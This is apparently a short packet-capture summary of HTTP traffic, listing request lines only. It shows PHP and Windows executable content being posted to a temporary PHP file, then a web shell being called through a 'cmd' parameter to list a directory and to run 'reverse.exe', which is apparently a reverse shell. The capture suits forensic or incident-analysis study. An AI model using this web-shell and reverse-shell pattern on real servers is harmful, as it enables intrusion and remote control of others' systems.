 Info
HTTP/1.1 200 OK  (text/html)
POST /tmpudiqc.php HTTP/1.1  (application/x-httpd-php)
HTTP/1.1 200 OK  (text/html)
POST /tmpudiqc.php HTTP/1.1  (application/x-msdos-program)
HTTP/1.1 200 OK  (text/html)
GET /tmpudiqc.php HTTP/1.1
HTTP/1.1 200 OK  (text/html)
POST /tmpudiqc.php HTTP/1.1  (application/x-httpd-php)
HTTP/1.1 200 OK  (text/html)
GET /test.php?cmd=dir HTTP/1.1
HTTP/1.1 200 OK  (text/html)
POST /tmpudiqc.php HTTP/1.1  (application/x-msdos-program)
HTTP/1.1 200 OK  (text/html)
GET /test.php?cmd=reverse.exe HTTP/1.1
GET /test.php?cmd=reverse.exe HTTP/1.1
GET /test.php?cmd=reverse.exe HTTP/1.1